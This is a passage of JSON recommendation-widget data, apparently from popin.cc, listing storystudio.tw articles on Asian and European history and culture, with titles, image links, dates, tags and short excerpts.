靈，竟也是日本四大怨靈之一⋯⋯","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/sugawara-no-michizane"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcold45","title":"【冷知識週刊】第四十五號：「威利在哪裡」的威利不叫威利？","image":"b22d3d38f820469c10e9b3bebd670abe.jpg","pubdate":"201605260000000000","category":"故事","safe_text":false,"common_category":["lifestyle","fashion"],"image_url":"https://storystudio.tw/storage/upload/article/2016/05/7w2NpUM.jpg","author_name":"在台灣童書中人人尋找的威利，在其他國家都有不同名字，這背後可是有段故事的。","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/cold45"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fa-man-without-a-country-korea","title":"「我們是沒有國家的人，不被任何地方承認」── 韓國華僑，飄泊在歷史洪流裡的無根民族","image":"c87f4483f3a5a1f8987b11f6f8a911a2.jpg","pubdate":"201810190000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/12339403_846947338752885_6014812173817767798_o.jpg","author_name":"「在韓國的時候，沒有人承認你，你不屬於中國大陸、不屬於臺灣，也更不屬於韓國。」","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/a-man-without-a-country-korea"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-castration%2F","title":"殘酷極刑、宦官太監、美聲閹伶──從古希臘流傳至今的男性閹割史","image":"a3875630e4778e38a60c196b424f884d.jpg","pubdate":"202006030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","health"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/06/history-of-castration-0.jpg","task":"storystudio_tw_task","topic":["surgery"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/history-of-castration/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-bookplate","title":"書的身分證──藏書票的小歷史","image":"81e7cbcb6255cfb973e7a352d7ff4b36.jpg","pubdate":"201410120000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2014/10/B3-9-1024x682.jpg","author_name":"從實用的印記到收藏的藝術品，關於藏書票的歷史故事。","task":"storystudio_tw_task","topic":["education","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/history-of-bookplate"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-story-of-bopomofo","title":"S17 注音符號是怎麼制定的？國語的誕生，與消失的「ㄪ、ㄫ、ㄬ」","image":"","pubdate":"202107050000000000","category":"","safe_text":true,"common_category":["business","lifestyle"],"image_url":null,"author_name":"注音符號草創之初其實有 39 個字母，那究竟是怎麼刪刪減減，變成現在的 37 個呢？消失的那幾個注音符號到哪去了？","task":"storystudio_tw_task","topic":["lifestyle","education"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/the-story-of-bopomofo"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchinese-soviet-border-clashes","title":"珍寶島事件中，尼克森救了毛澤東嗎？","image":"d347674ff2c75485cfab44dc6983e55a.jpg","pubdate":"201708090000000000","category":"故事","safe_text":false,"common_category":["politics","social"],"image_url":"https://storystudio.tw/storage/upload/article/Zhenbao_island.png","author_name":"珍寶島事件其實是中國蓄謀發動的一場准戰爭，中蘇雙方都動用了正規軍","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/chinese-soviet-border-clashes"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiang-kai-shek-and-tang-shengzhi-are-responsible-for-the-collapse-of-nanjing-02","title":"誰該為南京的潰敗負責？被蔣重用的唐生智「守也守不住，退也不知如何退」","image":"30437894bb0d06351e0c91719e7e8581.jpg","pubdate":"201907220000000000","category":"","safe_text":false,"common_category":["politics","social"],"image_url":"https://storystudio.tw/storage/upload/article/2019/07/Li_Zongren4.jpg","author_name":"真正的守城作戰只堅持了兩天。最不能原諒的是：守，誰都守不住；但是唐生智連撤退都不做任何部署。","task":"storystudio_tw_task","topic":["politics","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/chiang-kai-shek-and-tang-shengzhi-are-responsible-for-the-collapse-of-nanjing-02"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsailorsuit-and-bloomer%2F","title":"水手服、燈籠褲和雙馬尾，戰爭時期臺灣女學生覺得這樣穿才美","image":"030446de7c250b03174ceddbb28ccc84.jpg","pubdate":"202003030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","fashion"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/02/sailorsuit-and-bloomer-00-1.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/sailorsuit-and-bloomer/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fqianshi-information-2","title":"解籤攻略大公開：求到的籤詩到底在說了什麼？","image":"c975fde593f9d2d14deb17aad268a0e5.jpg","pubdate":"201903270000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/annie-spratt-662054-unsplash.jpg","author_name":"籤詩背後有許多典故，解籤似乎都是在破解一套密碼，不過，只要依循一些原則，就可以找出隱藏的資訊。","task":"storystudio_tw_task","topic":["fortune","education"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/qianshi-information-2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmimikawa-no-tatakai","title":"日本九州戰國史上，驚天動地的一戰──耳川之戰","image":"2370a6f806f90a65e9f6b802af0ac53d.jpg","pubdate":"201805290000000000","category":"故事","safe_text":false,"common_category":["business","lovemarrige"],"image_url":"https://storystudio.tw/storage/upload/article/%E5%9C%96%E7%89%87-1-357.png","author_name":"天正六年（1578）11 月 12 日的「耳川之戰」一直是九州戰國史上其中一場重要的戰役。","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/mimikawa-no-tatakai"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmake-up-affairs-in-ming-dynasty%2F","title":"男人寫給女人的外貌守則：晚明美妝攻略指南，日用類書中的「閨粧事宜」","image":"1309096a665bbec0839f9df755fc7b00.jpg","pubdate":"202003080000000000","category":"三月關鍵字：媽媽的梳妝台──百年美妝保養史","safe_text":true,"common_category":["lovemarrige","beauty"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/03/httpsstorystudio.twarticlegushimake-up-affairs-in-ming-dynasty.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/make-up-affairs-in-ming-dynasty/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcorrida-de-toros","title":"殘忍的虐殺，或是燃燒生命的浪漫──西班牙鬥牛的狂熱起源","image":"1dc724c31d3334df7abd7327695b93e5.jpg","pubdate":"202110030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","fashion"],"image_url":"https://storystudio.tw/storage/upload/article/2021/02/corrida-de-toros-3-1024x679.jpg","author_name":"自春入夏的期間，西班牙各地都會持續舉辦鬥牛。鬥牛被動保團體斥為野蠻、虐待動物、殺戮行為，即便如此卻還是無法禁止。直到現在，鬥牛仍是西班牙國民的慶典，獲得狂熱的支 ...","task":"storystudio_tw_task","topic":["lifestyle","lovemarriage"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/corrida-de-toros"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fgold-in-taiwan%2F","title":"蔣介石運來臺灣的黃金去哪了？","image":"75b5ea05cca44499e53573cca4867a2a.jpg","pubdate":"201807210000000000","category":"故事","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/wp-content/uploads/Gold_Bars.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/gold-in-taiwan/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F2003-three-piece-suit%2F","title":"為何日本時代的臺灣男人要穿三件式西裝？","image":"313eefe7750c04bc87e96e7a8c3a26e2.jpg","pubdate":"202003200000000000","category":"故事","safe_text":true,"common_category":["business","fashion"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/03/three-piece-suit-04.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/2003-three-piece-suit/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftait-marketing-distribution","title":"【臺灣通史】見證開港通商後的洋行時代：橫跨茶、糖、鴉片產業，甚至差點種起咖啡的德記洋行","image":"a97d4172888b03919de3c46b2164a5d3.jpg","pubdate":"202408290000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%BA%A7%E8%90%BD%E5%AE%89%E5%B9%B3%E7%9A%84%E7%B4%94%E7%99%BD%E6%B4%8B%E6%A8%93%EF%BC%8C%E8%A6%8B%E8%AD%89%E8%91%97%E9%96%8B%E6%B8%AF%E9%80%9A%E5%95%86%E5%BE%8C%E7%9A%84%E6%B4%8B%E8%A1%8C%E6%99%82%E4%BB%A3%EF%BC%9A%E7%AB%B6%E9%80%90%E8%8C%B6%E8%91%89%E3%80%81%E7%A0%82%E7%B3%96%E3%80%81%E9%B4%89%E7%89%87%E7%9A%84%E8%B2%BF%E6%98%93%E5%B8%82%E5%A0%B4%EF%BC%8C%E7%94%9A%E8%87%B3%E5%B7%AE%E9%BB%9E%E7%A8%AE%E8%B5%B7%E5%92%96%E5%95%A1%E7%9A%84%E5%BE%B7%E8%A8%98%E6%B4%8B%E8%A1%8C_02.jpg","author_name":"在臺南的安平樹屋旁，有一棟坐北朝南的純白色洋樓，南北長約23公尺，東西長約18公尺，一、二樓除北側外都有拱廊相通，顯得氣派而奢侈。這是英商德記洋行在臺南的據點， ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/tait-marketing-distribution"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fnew-religious-in-japan","title":"每句虔誠的「我願意」，背後都有個傷痕累累的靈魂──執迷信仰的原因，從日本新興宗教洗腦事件談起","image":"94ccbc1b5c69c914b9680604b534823e.jpg","pubdate":"202107020000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/06/%E6%AF%8F%E5%8F%A5%E8%99%94%E8%AA%A0%E7%9A%84%E3%80%8C%E6%88%91%E9%A1%98%E6%84%8F%E3%80%8D%EF%BC%8C%E8%83%8C%E5%BE%8C%E9%83%BD%E6%9C%89%E5%80%8B%E5%82%B7%E7%97%95%E7%B4%AF%E7%B4%AF%E7%9A%84%E9%9D%88%E9%AD%82%E2%94%80%E2%94%80%E5%9F%B7%E8%BF%B7%E4%BF%A1%E4%BB%B0%E7%9A%84%E5%8E%9F%E5%9B%A0%EF%BC%8C%E5%BE%9E%E6%97%A5%E6%9C%AC%E6%96%B0%E8%88%88%E5%AE%97%E6%95%99%E6%B4%97%E8%85%A6%E4%BA%8B%E4%BB%B6%E8%AB%87%E8%B5%B7-01.jpg","task":"storystudio_tw_task","topic":["fortune","lovemarriage"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/new-religious-in-japan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fegyptian-pyramids","title":"不假外星人之手，埃及人蓋金字塔的方式超乎你的想像！破解埃及金字塔的建造之謎","image":"b3e9a1090e4b42a91477bba5612c4819.jpg","pubdate":"202108030000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/07/%E9%87%91%E5%AD%97%E5%A1%94-01-1024x681.jpg","author_name":"若先排除外星人建造金字塔的可能性，墓室壁畫也顯示沒有動物加入，剩下的就只有人力。然而，這些人又是誰呢？","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/egyptian-pyramids"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbloody-mary-love%2F","title":"一個渴望愛、卻失去一切愛的女人──血腥瑪麗","image":"00a6b9c257dc9f68e4383da8d4837d2f.jpg","pubdate":"202011100000000000","category":"十一月關鍵字：歷史上的反派角色","safe_text":false,"common_category":["lovemarrige","entertainment"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/11/03-瑪麗.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/bloody-mary-love/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FGoring2","title":"愚守傳統騎士道，以狂妄掩飾自卑： 納粹元帥戈林的矛盾後半生","image":"e58e16b4c2fc2f6ced01bb49d2928aa5.jpg","pubdate":"202407160000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%9F%83%E9%87%8C%E5%B8%8C%C2%B7%E9%AD%AF%E7%99%BB%E9%81%93%E5%A4%AB.jpg","author_name":"善於建設軍隊的戈林，為德國空軍奠定了良好的實力，因此得到希特勒的信任。不過，戈林缺乏戰略思考能力、崇尚騎士道精神、好大喜功，這三點導致德國空軍經常打敗仗，也暗示 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/Goring2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-story-night-68-catherine-the-great","title":"凱薩琳大帝｜婆婆偷走兒子、丈夫是個廢柴，落魄小公主如何成為俄羅斯最有權力的女沙皇？","image":"ff5b9d3ced04a0097ce1e90d5b868a96.jpg","pubdate":"202208240000000000","category":"故事","safe_text":false,"common_category":["economy","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%87%B1%E8%96%A9%E7%90%B3-01.jpg","author_name":"她是極少數得到「大帝」這等尊貴稱號的君王，也是俄羅斯帝國屈指可數的女沙皇。然而，在耀眼的光環之下，這位女皇卻並非完美之人，圍繞著她的醜聞始終不斷⋯⋯。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/story-story-night-68-catherine-the-great"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F1916-wonderful-spectacle","title":"「太虛幻境」的美麗與哀愁──1916 年臺灣勸業共進會的故事","image":"8edba63bf2f30b3df99a71e3e33e6028.jpg","pubdate":"201409210000000000","category":"故事","safe_text":false,"common_category":["lovemarrige","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2014/09/1.png","author_name":"1916年，出現在臺北街頭的「大秘密館」，以及一個「美人」的秘密故事……","task":"storystudio_tw_task","topic":["trip","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/1916-wonderful-spectacle"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%25AF%2594%25E8%25B3%25BD%25E8%2588%2587%25E8%25AA%258D%25E5%2590%258C%25EF%25BC%259A%25E9%25A6%2599%25E6%25B8%25AF%25E6%25B0%2591%25E6%2597%258F%25E7%259A%2584%25E8%25B6%25B3%25E7%2590%2583%25E3%2580%258C%25E9%2581%258B%25E5%258B%2595%25E3%2580%258D","title":"比賽與認同：香港民族的足球「運動」","image":"c6a38c24359bf0077f89fe0ac18f50f9.jpg","pubdate":"201509160000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/09/%E5%BE%9E%E7%A8%AE%E6%97%8F%E5%88%B0%E5%85%AC%E6%B0%91-%E9%A6%99%E6%B8%AF%E6%B0%91%E6%97%8F%E7%9A%84%E8%B6%B3%E7%90%83%E3%80%8C-%E9%81%8B%E5%8B%95-%E3%80%8D-%E6%96%87%EF%BC%8F%E5%8A%89%E8%A7%80%E5%9F%8E.png","author_name":"「足球」代表的是香港的民族精神。","task":"storystudio_tw_task","topic":["lifestyle","shopping"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E6%AF%94%E8%B3%BD%E8%88%87%E8%AA%8D%E5%90%8C%EF%BC%9A%E9%A6%99%E6%B8%AF%E6%B0%91%E6%97%8F%E7%9A%84%E8%B6%B3%E7%90%83%E3%80%8C%E9%81%8B%E5%8B%95%E3%80%8D"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbattle-of-changping-and-lianpo","title":"【起翦頗牧】戰國時代最具代表性的戰役──長平之戰（上）","image":"2fa350aaac1d87a49b207825580da994.jpg","pubdate":"202002180000000000","category":"故事","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%88%B0%E5%9C%8B%E6%99%9A%E6%9C%9F.jpeg","author_name":"戰國時代死傷達數十萬的長平之戰，無疑是古代戰史最讓人膽顫心驚的殘酷代表。","task":"storystudio_tw_task","topic":["game","digital"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/battle-of-changping-and-lianpo"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E8%2587%25BA%25E7%2581%25A3%25E5%259C%25B0%25E5%2590%258D%25E7%259C%259F%25E7%259B%25B8%25E3%2580%2591%25E7%2582%25BA%25E4%25BB%2580%25E9%25BA%25BC%25E5%258C%2597%25E6%25B8%25AF%25E5%259C%25A8%25E5%258D%2597%25E9%2583%25A8%25EF%25BC%258C%25E5%258D%2597%25E6%25B8%25AF%25E5%259C%25A8%25E5%258C%2597%25E9%2583%25A8%2F","title":"【臺灣地名真相】為什麼北港在南部，南港在北部？","image":"245aeb5bf52787cfb0d8e0d58df6ed7d.jpg","pubdate":"201512240000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/wp-content/uploads/2015/12/23.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E8%87%BA%E7%81%A3%E5%9C%B0%E5%90%8D%E7%9C%9F%E7%9B%B8%E3%80%91%E7%82%BA%E4%BB%80%E9%BA%BC%E5%8C%97%E6%B8%AF%E5%9C%A8%E5%8D%97%E9%83%A8%EF%BC%8C%E5%8D%97%E6%B8%AF%E5%9C%A8%E5%8C%97%E9%83%A8/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwhat-happened-to-the-taiping-rebellion","title":"三千萬人喪生、人類史上最慘烈的內戰──重讀太平天國之役","image":"282d7a3636081908a8e89c9648a7d584.jpg","pubdate":"202008190000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/08/Building-Culture-in-Early-Qing-Yangzhou.jpg","author_name":"十九世紀中國的這場內戰──太平天國，常常被寫成一部傳記，講述一位夢想家如何掀起第一場革命運動的故事。","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/what-happened-to-the-taiping-rebellion"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E8%25B6%258A%25E6%2588%25B0%25E7%25B5%2590%25E6%259D%259F%25E5%259B%259B%25E5%258D%2581%25E5%25B9%25B4%25EF%25BC%258C%25E6%2588%2591%25E5%2580%2591%25E6%2589%258D%25E7%25AD%2589%25E5%2588%25B0%25E4%25BA%2586%25E4%25B8%2580%25E6%259C%25AC%25E4%25BE%2586%25E8%2587%25AA%25E8%25B6%258A%25E5%258D%2597%25E4%25BA%25BA%25E7%259A%2584","title":"越戰結束四十年，我們才等到了一本來自越南人的記憶之書──阮越清《流亡者》","image":"d85c12de7b1f661e14b3fb82b02c2326.jpg","pubdate":"201810270000000000","category":"","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/%E6%B5%81%E4%BA%A1%E8%80%85-%E7%89%B9%E8%89%B2%E5%9C%96%E7%89%87.jpg","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E8%B6%8A%E6%88%B0%E7%B5%90%E6%9D%9F%E5%9B%9B%E5%8D%81%E5%B9%B4%EF%BC%8C%E6%88%91%E5%80%91%E6%89%8D%E7%AD%89%E5%88%B0%E4%BA%86%E4%B8%80%E6%9C%AC%E4%BE%86%E8%87%AA%E8%B6%8A%E5%8D%97%E4%BA%BA%E7%9A%84"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcultural-revolution-and-red-guards-in-china","title":"被血浸透的八月：「造反有理」的青年紅衛兵，與文化大革命浩劫下死去的冤魂","image":"aec5d527fdbf56b9d1f64a1be4c47f06.jpg","pubdate":"202108090000000000","category":"","safe_text":false,"common_category":["business","social"],"image_url":"https://storystudio.tw/storage/upload/article/2021/08/%E8%A2%AB%E8%A1%80%E6%B5%B8%E9%80%8F%E7%9A%84%E5%85%AB%E6%9C%88%EF%BC%9A%E3%80%8C%E9%80%A0%E5%8F%8D%E6%9C%89%E7%90%86%E3%80%8D%E7%9A%84%E9%9D%92%E5%B9%B4%E7%B4%85%E8%A1%9B%E5%85%B5%EF%BC%8C%E8%88%87%E6%96%87%E5%8C%96%E5%A4%A7%E9%9D%A9%E5%91%BD%E6%B5%A9%E5%8A%AB%E4%B8%8B%E6%AD%BB%E5%8E%BB%E7%9A%84%E5%86%A4%E9%AD%82-2.jpg","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/cultural-revolution-and-red-guards-in-china"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fduel-in-Middle-Ages","title":"為了解決紛爭，他們決定發出「戰鬥邀請」──究竟中世紀的「決鬥審判」是怎麼一回事？","image":"f4b9eeacced6adf5b88afc71d295c752.jpg","pubdate":"202407040000000000","category":"故事","safe_text":false,"common_category":["social","hobby"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%B8%AD%E4%B8%96%E7%B4%80%E7%9A%84%E6%B1%BA%E9%AC%A5%E5%AF%A9%E5%88%A4%E2%94%80%E2%94%80%E6%B5%81%E8%A1%80%E7%9A%84%E6%AD%A3%E7%BE%A9%E8%88%87%E6%A6%AE%E8%AD%BD%EF%BC%9F_02.jpg","author_name":"許多人常在影視中觀賞中世紀歐洲的決鬥情節，不過你知道決鬥者其實多用木棍，而非利刃，且也並非為了懲兇鬥狠，是為了促成和解嗎？","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/duel-in-Middle-Ages"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%25A9%25BF%25E8%25B6%258A%25E5%2588%25B0%25E5%2594%2590%25E4%25BB%25A3%25E5%258D%2583%25E8%2590%25AC%25E4%25B8%258D%25E8%25A6%2581%25E5%2581%259A%25E7%259A%2584%25E4%25BA%2594%25E7%25A8%25AE%25E4%25BA%25BA%25EF%25BC%25883%25EF%25BC%2589%25EF%25BC%259A%25E8%2583%25A1%25E5%25A7%25AC","title":"穿越到唐代千萬不要做的五種人（3）：胡姬","image":"262e2dc86f31570f72b6dc994ff1f3d0.jpg","pubdate":"201502260000000000","category":"故事","safe_text":false,"common_category":["lifestyle","lovemarrige"],"image_url":"https://storystudio.tw/storage/upload/article/2015/02/424510_10151572938374267_588076492_n.jpg","task":"storystudio_tw_task","topic":["investment","lifestyle","trip"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E7%A9%BF%E8%B6%8A%E5%88%B0%E5%94%90%E4%BB%A3%E5%8D%83%E8%90%AC%E4%B8%8D%E8%A6%81%E5%81%9A%E7%9A%84%E4%BA%94%E7%A8%AE%E4%BA%BA%EF%BC%883%EF%BC%89%EF%BC%9A%E8%83%A1%E5%A7%AC"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fkuan-di-belief","title":"從「三國武將」到「萬能之神」：關公信仰如何形成？","image":"3e246b52eb47936492a1b6ebcfd8941d.jpg","pubdate":"201809040000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/%E9%97%9C%E5%85%AC%E9%8A%85%E9%8E%8F%E9%87%91%E5%83%8F.jpg","author_name":"隨著時間的變化，關公信仰已然成為了「萬能之神」，各種疑難雜症都能祈求關公保佑。","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/kuan-di-belief"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fakina-nakamori","title":"中森明菜：拒絕藝名的叛逆少女，唱出昭和最絢爛年代的陰鬱","image":"649c94c53fb0ed18bfbbbd2b04abed22.jpg","pubdate":"202510130000000000","category":"故事","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%B8%AD%E6%A3%AE%E6%98%8E%E8%8F%9C_02(1).jpg","author_name":"她以真名出道、拒絕被定義，是 80 年代偶像界中與眾不同的存在。中森明菜以獨特的低沉聲線和叛逆形象，在歌舞昇平的時代裡，唱出隱藏於純情繁華背後的陰暗與不安。從堅 ...","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/akina-nakamori"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmichael-i","title":"帶領羅馬尼亞對抗納粹、卻被蘇聯逐出國家的末代國王：米哈伊一世","image":"d028ed2d7f5e4c3adff19a0137ffa496.jpg","pubdate":"201802100000000000","category":"故事","safe_text":false,"common_category":["economy","politics"],"image_url":"https://storystudio.tw/storage/upload/article/King_Michael_I.jpg","author_name":"放眼全歐，如同米哈伊一世般出身顯赫又有傳奇人生的高富帥，可說是極為罕見。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/michael-i"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fimperio-espanol","title":"曾經遍及全球的西班牙帝國，如何崛起？為何衰落？","image":"a8e01eef18ac17edb13e2ad551a97fc3.jpg","pubdate":"201710020000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/Philip_II.jpg","author_name":"歷史上來看，在中世紀時，西班牙對整個歐洲的影響其實很小。","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/imperio-espanol"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbella-gerant-alii","title":"一個「讓別人去打仗」自己專心結婚的家族──哈布斯堡王朝","image":"fbd224d091c817f40465cdc6f5e55088.jpg","pubdate":"202001100000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%86%B0%E8%88%87%E7%81%AB%E4%B9%8B%E6%AD%8C.jpeg","author_name":"「婚姻不只是兩個人的結合，更是兩個家庭的結合。」這句話如果拿來解釋歐洲的皇家婚姻，還真是再貼切不過。","task":"storystudio_tw_task","topic":["lifestyle","parenting"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/bella-gerant-alii"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcold13-ming-sing-floral-water%2F","title":"【冷知識週刊】第十三號：阿嬤沒告訴你的事：明星花露水妙用多","image":"fedda6992b2a71abfccd8a6f51134bac.jpg","pubdate":"201505020000000000","category":"故事","safe_text":true,"common_category":["fashion","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/05/10502222_687884134617326_8035855808448262114_n.jpg","author_name":"本週的冷知識週刊要從這一小瓶歷久彌新的明星花露水，穿越到阿嬤年輕的年代囉……","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/cold13-ming-sing-floral-water/"},{"url":"https://traffic.popin.cc/redirect/